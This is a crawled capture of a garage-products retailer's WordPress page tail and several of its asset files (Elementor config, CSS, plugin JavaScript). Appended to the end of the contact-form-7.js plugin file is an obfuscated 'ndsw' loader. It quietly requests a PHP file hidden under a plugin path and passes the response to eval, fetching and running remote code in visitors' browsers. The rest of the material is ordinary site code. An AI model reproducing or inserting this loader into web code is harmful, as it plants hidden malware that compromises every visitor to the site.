Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.garagesuperstore.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.garagesuperstore.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.garagesuperstore.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0a121c72a4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":26274,"title":"Garage%20Floor%20Coatings%20-%20Garage%20Superstore","excerpt":"","featuredImage":"https:\/\/www.garagesuperstore.ca\/wp-content\/uploads\/2023\/04\/floorcoat2.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.0" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d2a1b66768740a96239e03b510be85c","fragment_name":"wc_fragments_2d2a1b66768740a96239e03b510be85c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.garagesuperstore.ca\/wp-admin\/admin-ajax.php","nonce":"81bd0e5fe2","urls":{"assets":"https:\/\/www.garagesuperstore.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.garagesuperstore.ca\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.garagesuperstore.ca\/cart\/","checkout_page_url":"https:\/\/www.garagesuperstore.ca\/checkout\/","fragments_nonce":"6ae7ec74b7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.garagesuperstore.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.garagesuperstore.ca\/wp-admin\/admin-ajax.php","nonce":"81bd0e5fe2","urls":{"assets":"https:\/\/www.garagesuperstore.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.garagesuperstore.ca\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.garagesuperstore.ca\/cart\/","checkout_page_url":"https:\/\/www.garagesuperstore.ca\/checkout\/","fragments_nonce":"6ae7ec74b7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.garagesuperstore.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/themes/wd/plugins/contact-form-7/contact-form-7.js" id="wd-contact-form-7-js"></script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/themes/wd/plugins/woocommerce/woocommerce.js" id="wd-woocommerce-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.garagesuperstore.ca/wp-includes/js/wp-emoji-release.min.js?ver=27bb263f43a7dd83c21000e37471240a"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.garagesuperstore.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_7-10.0.5-3.5.5', '1171097887714913');
fbq('track', 'PageView', {
    "source": "woocommerce_7",
    "version": "10.0.5",
    "pluginVersion": "3.5.5",
    "user_data": {}
}, {
    "eventID": "1692c3ba-ae08-4c0e-a1cb-c1badd50f9fd"
});
 });
</script>
<script>
	jQuery('.social_icon_pinterest-circled').html('<i class="fa-brands fa-tiktok"></i>');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.garagesuperstore.ca/wp-content/themes/wd-child/style.css
body_size: 71
content:
/*
 Theme Name:   WD Child Theme
 Theme URI:    https://wd.ancorathemes.com
 Description:  WD Child Theme
 Author:       AncoraThemes
 Author URI:   https://ancorathemes.com
 Template:     wd
 Version:      1.0
 Tags:         windows, doors, kitchen cabinets, renovation, remodeling, construction, replacement, diy, handyman, craftsman, makeover, hardware, shop, manufacture, interior design
 Text Domain:  wd
*/


/* =Theme customization starts here
------------------------------------------------------------ */
 

--- FILE ---
content_type: text/css
request_url: https://www.garagesuperstore.ca/wp-content/uploads/elementor/css/post-20908.css?ver=1768469407
body_size: 241
content:
.elementor-20908 .elementor-element.elementor-element-32d2151 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20908 .elementor-element.elementor-element-32d2151:not(.elementor-motion-effects-element-type-background), .elementor-20908 .elementor-element.elementor-element-32d2151 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A6A6A6;}.elementor-20908 .elementor-element.elementor-element-32d2151 .trx_addons_bg_text{z-index:0;}.elementor-20908 .elementor-element.elementor-element-32d2151 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-20908 .elementor-element.elementor-element-32d2151{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 55px 0px 55px;}.elementor-20908 .elementor-element.elementor-element-32d2151 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20908 .elementor-element.elementor-element-ea56e52 .logo_image{max-height:60px;}.elementor-20908 .elementor-element.elementor-element-4ea7884 > .elementor-widget-container{margin:0px 24px 0px 0px;}.elementor-20908 .elementor-element.elementor-element-588654d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20908 .elementor-element.elementor-element-588654d .trx_addons_bg_text{z-index:0;}.elementor-20908 .elementor-element.elementor-element-588654d .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-20908 .elementor-element.elementor-element-8396154 .logo_image{max-height:45px;}.elementor-20908 .elementor-element.elementor-element-f1bb84b > .elementor-widget-container{margin:-4px 0px 0px 0px;}@media(max-width:767px){.elementor-20908 .elementor-element.elementor-element-7bbeacd{width:50%;}.elementor-20908 .elementor-element.elementor-element-8396154 .logo_image{max-height:30px;}.elementor-20908 .elementor-element.elementor-element-2ccb63a{width:50%;}.elementor-20908 .elementor-element.elementor-element-f1bb84b > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-20908 .elementor-element.elementor-element-a4c99ef > .elementor-widget-container{margin:-3px 0px 0px 0px;}}@media(min-width:768px){.elementor-20908 .elementor-element.elementor-element-4a4d3ff{width:17.879%;}.elementor-20908 .elementor-element.elementor-element-87588e4{width:82.083%;}}

--- FILE ---
content_type: text/css
request_url: https://www.garagesuperstore.ca/wp-content/uploads/elementor/css/post-16758.css?ver=1768469408
body_size: 545
content:
.elementor-16758 .elementor-element.elementor-element-6f599152:not(.elementor-motion-effects-element-type-background), .elementor-16758 .elementor-element.elementor-element-6f599152 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0300;}.elementor-16758 .elementor-element.elementor-element-6f599152 .trx_addons_bg_text{z-index:0;}.elementor-16758 .elementor-element.elementor-element-6f599152 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-16758 .elementor-element.elementor-element-6f599152{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16758 .elementor-element.elementor-element-6f599152 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16758 .elementor-element.elementor-element-b4d83b0{--spacer-size:50px;}.elementor-16758 .elementor-element.elementor-element-680aab28:not(.elementor-motion-effects-element-type-background), .elementor-16758 .elementor-element.elementor-element-680aab28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0300;}.elementor-16758 .elementor-element.elementor-element-680aab28 .trx_addons_bg_text{z-index:0;}.elementor-16758 .elementor-element.elementor-element-680aab28 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-16758 .elementor-element.elementor-element-680aab28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-16758 .elementor-element.elementor-element-680aab28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16758 .elementor-element.elementor-element-3d88c77{width:auto;max-width:auto;}.elementor-16758 .elementor-element.elementor-element-3d88c77 .logo_image{max-height:200px;}.elementor-16758 .elementor-element.elementor-element-54767a36 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-16758 .elementor-element.elementor-element-54767a36 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-16758 .elementor-element.elementor-element-4a385ea1{--spacer-size:6px;}.elementor-16758 .elementor-element.elementor-element-6e58d2e4{--spacer-size:18px;}.elementor-16758 .elementor-element.elementor-element-6b4ae0d5 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-16758 .elementor-element.elementor-element-6b4ae0d5 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-16758 .elementor-element.elementor-element-30d7b1cf{--spacer-size:6px;}.elementor-16758 .elementor-element.elementor-element-23a076e2:not(.elementor-motion-effects-element-type-background), .elementor-16758 .elementor-element.elementor-element-23a076e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0300;}.elementor-16758 .elementor-element.elementor-element-23a076e2 .trx_addons_bg_text{z-index:0;}.elementor-16758 .elementor-element.elementor-element-23a076e2 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-16758 .elementor-element.elementor-element-23a076e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-16758 .elementor-element.elementor-element-23a076e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16758 .elementor-element.elementor-element-1c36d55c{--spacer-size:14px;}.elementor-16758 .elementor-element.elementor-element-65d0ca34{--spacer-size:50px;}.elementor-16758 .elementor-element.elementor-element-5e98a15d{--divider-border-style:solid;--divider-border-width:1px;}.elementor-16758 .elementor-element.elementor-element-5e98a15d .elementor-divider-separator{width:100%;}.elementor-16758 .elementor-element.elementor-element-5e98a15d .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-16758 .elementor-element.elementor-element-78b15e82{--spacer-size:10px;}.elementor-16758 .elementor-element.elementor-element-f3f6a86:not(.elementor-motion-effects-element-type-background), .elementor-16758 .elementor-element.elementor-element-f3f6a86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0300;}.elementor-16758 .elementor-element.elementor-element-f3f6a86 .trx_addons_bg_text{z-index:0;}.elementor-16758 .elementor-element.elementor-element-f3f6a86 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-16758 .elementor-element.elementor-element-f3f6a86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16758 .elementor-element.elementor-element-f3f6a86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16758 .elementor-element.elementor-element-b003d2b{text-align:right;}.elementor-16758 .elementor-element.elementor-element-6650aea .trx_addons_bg_text{z-index:0;}.elementor-16758 .elementor-element.elementor-element-6650aea .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-16758 .elementor-element.elementor-element-d4fe9e7{--spacer-size:23px;}.elementor-16758 .elementor-element.elementor-element-d4fe9e7 > .elementor-widget-container{background-color:#0A0300;}@media(max-width:767px){.elementor-16758 .elementor-element.elementor-element-7a755675 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16758 .elementor-element.elementor-element-ddbfe13 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16758 .elementor-element.elementor-element-1d24d523 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16758 .elementor-element.elementor-element-78b15e82{--spacer-size:5px;}.elementor-16758 .elementor-element.elementor-element-d4fe9e7{--spacer-size:13px;}}@media(max-width:1024px) and (min-width:768px){.elementor-16758 .elementor-element.elementor-element-219ceeea{width:20%;}.elementor-16758 .elementor-element.elementor-element-7a755675{width:30%;}.elementor-16758 .elementor-element.elementor-element-ddbfe13{width:18%;}.elementor-16758 .elementor-element.elementor-element-1d24d523{width:32%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/api/contact-form-7/contact-form-7.js
body_size: 1490
content:
/* global jQuery:false */

(function() {
	"use strict";

	jQuery(document).on( 'action.init_hidden_elements', trx_addons_cf7_init );
	
	function trx_addons_cf7_init(e, container) {
		if (container === undefined) container = jQuery('body');
		if (container.length === undefined || container.length === 0) return;
		
		container.find('.wpcf7:not(.alert_inited)').each( function() {
			var $form = jQuery(this);
			// Decorate messages
			$form
				.addClass('alert_inited')
				.on('wpcf7:submit wpcf7submit', function(e, details) {
					var response = $form.find('.wpcf7-response-output');
					if ( response.length ) {
						response
							.addClass('trx_addons_message_box')
							.removeClass('trx_addons_message_box_info trx_addons_message_box_error trx_addons_message_box_success');
						if ( typeof e == 'object' && typeof e.detail == 'object' && typeof e.detail.status != 'undefined' ) {
							if ( e.detail.status == 'validation_failed' ) {
								response.addClass('trx_addons_message_box_error');
							} else if ( e.detail.status == 'mail_sent' ) {
								response.addClass('trx_addons_message_box_success');
							} else {
								response.addClass('trx_addons_message_box_info');
							}
						}
						response.fadeIn();
					}
				})
				.on('click keypress change', function() {
					$form.find('.wpcf7-response-output:visible').fadeOut();
				} );
			// Remove validation tip and class on any key pressed in the field
			$form
				.on('change', 'input,select,textarea', function() {
					var $self = jQuery(this),
						$wrap = $self.parents('.wpcf7-not-valid');
					if ( $self.val() !== '' ) {
						if ( $self.hasClass( 'wpcf7-not-valid' ) ) {
							$self.removeClass('wpcf7-not-valid');
						} else if ( $wrap.length > 0 ) {
							$wrap.removeClass('wpcf7-not-valid');
						}
					}
				});
		} );
	}
	
})();
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.garagesuperstore.ca/old/wp-content/plugins/wordfence/crypto/vendor/paragonie/sodium_compat/namespaced/Core/Poly1305/Poly1305.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js
body_size: 5496
content:
/* global jQuery:false */

(function() {

	"use strict";

	var requestAnimationFrame = trx_addons_request_animation_frame();

	var mouseX = null, mouseY = null,
		realX  = null, realY  = null,
		destX  = [0,0,0,0,0,0,0,0,0,0],		// Allow up to 10 helper parts to move
		destY  = [0,0,0,0,0,0,0,0,0,0];

	var mouse_helper_timeout  = 0,
		mouse_helper_target   = null,
		mouse_helper_last_target = null,
		mouse_helper_action      = '',
		mouse_helper_last_action = '',
		mouse_helper_callback = '',
		mouse_helper_axis     = 'xy',
		mouse_helper_delay    = 1,
		mouse_helper_smooth   = true;

	var mouse_helper_original_styles = [ {}, {}, {}, {}, {}, {}, {}, {}, {}, {} ];

	var $window               = jQuery( window ),
		$document             = jQuery( document ),
		$body                 = jQuery( 'body' ),
		$mouse_helper         = jQuery('.trx_addons_mouse_helper');

	if ( $mouse_helper.eq(0).hasClass( 'trx_addons_mouse_helper_smooth' ) ) {
		mouse_helper_smooth = true;
	}

	var $mouse_helper_targets,
		$mouse_helper_magnets;

	// Update links and values after the new post added
	$document.on( 'action.got_ajax_response', update_jquery_links );
	$document.on( 'action.init_hidden_elements', update_jquery_links );
	var first_run = true;
	function update_jquery_links(e) {
		if ( first_run && e && e.namespace == 'init_hidden_elements' ) {
			first_run = false;
			return; 
		}
		$mouse_helper_targets = jQuery('[data-mouse-helper]');
		$mouse_helper_magnets = jQuery('[data-mouse-helper-magnet]:not([data-mouse-helper-magnet="0"])');
	}
	update_jquery_links();


	// Init Mouse helper
	$document.on('action.init_trx_addons', function() {

		if ( TRX_ADDONS_STORAGE['mouse_helper'] > 0 && $mouse_helper.length > 0 && requestAnimationFrame ) {

			$mouse_helper.each( function( idx ) {
				mouse_helper_original_styles[ idx ] = {
					blend_mode:	$mouse_helper.eq(idx).css( 'mix-blend-mode' ),
					color:		$mouse_helper.eq(idx).css( 'color' ),
					bg_color:	$mouse_helper.eq(idx).css( 'background-color' ),
					bd_color:	$mouse_helper.eq(idx).css( 'border-color' ),
					bd_width:	$mouse_helper.eq(idx).css( 'border-width' ),
					bd_style:	$mouse_helper.eq(idx).css( 'border-style' )
				};
			} );

			mouse_helper_delay = TRX_ADDONS_STORAGE['mouse_helper_delay'];

			var pointermove_allowed = false;

			$document
				.on( 'mousemove pointermove', function(e) {
					if ( e.originalEvent.type == 'pointermove' ) {
						pointermove_allowed = true;
					}
					if ( e.originalEvent.type == 'mousemove' && pointermove_allowed ) {
						return;
					}
					trx_addons_mouse_helper_get_state(e);
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mousemove', $mouse_helper, mouse_helper_target, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mousemove', $mouse_helper, mouse_helper_target, e );
					}
					if ( mouse_helper_action == 'highlight' && mouse_helper_target ) {
						var targetOffset = mouse_helper_target.offset(),
							targetX = targetOffset.left - trx_addons_window_scroll_left(),
							targetY = targetOffset.top - trx_addons_window_scroll_top(),
							size = parseFloat( mouse_helper_target.css('background-size').split(' ')[0] ) / 2;
						mouse_helper_target.css( 'background-position', ( mouseX - targetX - size) + 'px ' + ( mouseY - targetY - size ) + 'px' );
					}
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						if ( mouse_helper_delay < 2 ) {
							destX.fill( mouseX );
							destY.fill( mouseY );
							$mouse_helper.css("transform", "translate(" + destX[0] + "px," + destY[0] + "px)");
						}
						if ( mouseX > trx_addons_window_width() - 100 ) {
							if ( ! $mouse_helper.hasClass( 'trx_addons_mouse_helper_left' ) ) {
								$mouse_helper.addClass( 'trx_addons_mouse_helper_left' );
							}
						} else {
							if ( $mouse_helper.hasClass( 'trx_addons_mouse_helper_left' ) ) {
								$mouse_helper.removeClass( 'trx_addons_mouse_helper_left' );
							}
						}
						if ( mouseY > trx_addons_window_height() - 100 ) {
							if ( ! $mouse_helper.hasClass( 'trx_addons_mouse_helper_top' ) ) {
								$mouse_helper.addClass( 'trx_addons_mouse_helper_top' );
							}
						} else {
							if ( $mouse_helper.hasClass( 'trx_addons_mouse_helper_top' ) ) {
								$mouse_helper.removeClass( 'trx_addons_mouse_helper_top' );
							}
						}
						// Check magnets
						trx_addons_mouse_helper_check_magnets();
					}
				} )

				.on( "mouseenter", '[data-mouse-helper]', function(e) {
					e.stopPropagation();
					var $self = jQuery(this).addClass('trx_addons_mouse_helper_over');
					// Set new target
					mouse_helper_target = mouse_helper_last_target = $self;
					mouse_helper_action = mouse_helper_last_action = $self.data( 'mouse-helper' );
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						mouse_helper_reset();
						if ( mouse_helper_timeout ) {
							clearTimeout( mouse_helper_timeout );
							mouse_helper_timeout = 0;
						}
					}
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseenter', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseenter', $mouse_helper, $self, e );
					}
					mouse_helper_axis = $self.data( 'mouse-helper-axis' );
					if ( mouse_helper_axis === undefined ) {
						mouse_helper_axis = 'xy';
					}
					mouse_helper_delay = $self.data( 'mouse-helper-delay' );
					if ( mouse_helper_delay === undefined ) {
